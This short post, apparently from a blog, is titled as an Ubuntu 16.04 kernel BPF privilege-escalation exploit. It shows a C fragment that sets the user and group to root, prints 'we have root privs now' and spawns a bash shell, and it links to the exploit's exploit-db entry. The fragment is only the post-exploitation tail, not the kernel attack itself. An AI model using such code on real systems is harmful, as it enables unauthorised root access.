 Kernel (Ubuntu 16.04) BPF Exploit
int main(void) {
if (setuid(0) || setgid(0))
err(1, "setuid/setgid");
fputs("we have root privs now...n", stderr);
execl("/bin/bash", "bash", NULL);
err(1, "execl");
}
https://www.exploit-db.com/exploits/39772/
 
